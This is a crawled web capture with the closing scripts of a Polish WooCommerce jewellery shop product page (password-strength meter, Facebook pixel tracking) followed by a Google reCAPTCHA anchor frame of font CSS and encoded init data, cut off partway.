	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-12-09 16:56:23+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["Funkcja %1$s jest przestarza\u0142a od wersji %2$s! U\u017cyj zamiast tego %3$s. Pomy\u015bl o pisaniu bardziej sp\u00f3jnego kodu."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-admin/js/password-strength-meter.min.js?ver=6.7.2" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Prosz\u0119 wpisa\u0107 mocniejsze has\u0142o.","i18n_password_hint":"Rada: has\u0142o powinno zawiera\u0107 przynajmniej dwana\u015bcie znak\u00f3w. Aby by\u0142o silniejsze, u\u017cyj ma\u0142ych i wielkich liter, cyfr oraz znak\u00f3w takich jak: ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://amibijoux.pl/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.6.2" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.6.2-3.3.5', '559047518254416');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.6.2",
    "pluginVersion": "3.3.5",
    "content_name": "Naszyjnik poz\u0142acany z jask\u00f3\u0142k\u0105",
    "content_ids": "[\"wc_post_id_1973\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_1973\",\"quantity\":1}]",
    "content_category": "\u0141a\u0144cuszki poz\u0142acane",
    "value": "204",
    "currency": "PLN"
}, {
    "eventID": "9c0d27cd-1810-4ec2-a63d-6b7770a3c406"
});
 });
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfL7RAlAAAAAOq0oicrYvTeVUpRhv6z9T2TNZn8&co=aHR0cHM6Ly9hbWliaWpvdXgucGw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8mk6u7p72nwt
body_size: 48890
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="6riT9-Qd77T_AzHt90-PuQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="6riT9-Qd77T_AzHt90-PuQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6riT9-Qd77T_AzHt90-PuQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22bVtVw74Rwow6wr7DiMK4w7fDlWxWw7EKw7XDhh07acO/wpx/f8KfIkbChhrDsEolesKfTXbCmxJkPsKdOsKNw6TCgQTDqEQXwqEEwqRBw7Nkw6PDjMO1w6/DpcK/fBfDlSA2U1tRFxI/[base64]/Ct2kYOMKaZ8KDRijCsFcjJsKVwqjDlsOrHiEWPU3Cj0XCvnbCv14kO8OZbMOlV0vCgmTDqRnDt2HDmMONZcOCwqLCssOHwrV4AhbDj8OSM8OfwpHCs8KMOMK/RSNXeEDDusOjD8O/PVYyw7xww6HDtToHw4vDlsK+woM+w5ogW1QpDjFKwpphwpjCr2U7ZcKzw6rCrQgzPArDvQZPAMKwfcOJfwLDocOGwpAfO8KVLgtdw7Ezw6vDjcOKBTTDkVfDjcKAIXgAw5vCn8Kfw5vCrsOawqXCv0wGwq/CiyHCgcOXFEBZXSk1wqbCicOkw6rCv8KCw4EXYR5zb1UWwpPCn1vDtlrCmcOEw4vDlsKMdWjDklHCiMOUw4rDrMKOwoEqNxXClhosCiDCv8OEInvCk1zCkcOBwr3CgVkjeT1Cw77DoUvCiAhHCVVmw5TDvS1/WRlPCMKNVcOdGAvDrMKUWMOrw4k3eGRGwrTCu8OVKsKBGiouCsORw6LCsQbCo1oKwpLDhcOYwojClsO7w4jClMK3wr0uw6zChcKFLcKawpnCowdewoI7XX/CmMKKw73DqsKuHMOOW0DDpcO0bBvDpkrDgcKnw747AsK0w5vDkl/CicKbZSN3CsKaVMO3wrPDu8KqwoEIwrrDhm4Ew4zDksK1w6xKHcOyTcK9XVTCi8OTMsKAwr8KPWs5T8Krw4xYwrJeLMKCIMKFw7/CgwXCm8K9E8O2VGPDscOuasKEKMOOw7VQwo/CgMOUYwgoT8OUdxELw41+w4RZczYNQMOWUxNOcsKTNwXDgG7Cg8Khw6R3w73CvsKVw4PCmsKbeG4jwo58d8KnORfDhsKLwppKYwtewr3CpjPDpDgUIcO7wrNPwq14UMK/TMOawovDh0cUXTleXEbDh1DChlzCgcONwqLDg8KKFcK8K01EwqTDvDomIsKGw7bChmgQNUvChSRswq1LMsKrCgPDn8OoA8KCQyV0VB0GMsOgCTPCncO6w7k/[base64]/Cujctwo4iwqTDvRJ8w6zCr8OVw7puSgzDnVIqwpHCr2nDnV7CgsKPIMKjW8KPwqrClcK4wqTCr8KCDMK6wrTDs8K9wrBMw4Z2QDoIdHMcUsOCcRzDpcKOYsKpw6lUJzVawrUNFMOlEcK8XMOpw6gowppJQ8OEwolJBMORw4Muw5lBVsKpWcK9HcKxQyJtwo/CnUzDkMOJwpzDrcK6ecKTUGZPCng3bXpMwpQ5IlTDgcOawr4hD0IMw50tIBrDt8Ofw4LDp0DDssOMV8OaBsK/wqoybcOQZCE2Nlx4YDbDqTzDpMKYSsKPw5PCncKNfS3CpsKLbwfDqsKidnEKOMOob8O8wpXDjRrDtsKGw4/DgcOMwr7DgV5DCjkuwr8LIijDvsKXw4sNw7UPw7ohwpjDs8KOKzl8w4hJw5TDsU7DiMOzE8OxSMOQwr/DncKiS3MjwpE/TG0EBsK3wobCsRjDrMOJwp0gXMO2OTsjwovDi07DnmzDtWDCo8KiwoB/WMO3w7rChcKwT8KVwopJw7HDrkvDuMOoVcKXwps3woNfW1o1wo/CicOda0lOwrh5w63Cn2ZLw557EhkawqA5wp/DocOjPV4RdgjDq8Opw6dpUMKOwq7DvcKwOMOkesOTLMKdIDjCpcKTwo/CncOPLhQGT1HClCZMwqfCq1DChcO3LcOrHsOiUWcKJMK7wo/[base64]/Ds8OMwr1Sw5FTcsOMQ8Kpw6DDiMKYXxrCr8O2w4HCpcOdHh7Ch2zCoTVjwrYXwr7CpsOVTXPDuBjCm8OSMwrCqMOdwq5ZBsOcw7oKw6k+MhgLVMKWBkTCssOTw7N8w6/CisKww40WCA7DtVPCnT1Uw4MVwoUyDVULw7FeXTDDtzAgw4/DqsKoeD19wqViw4MIwpvD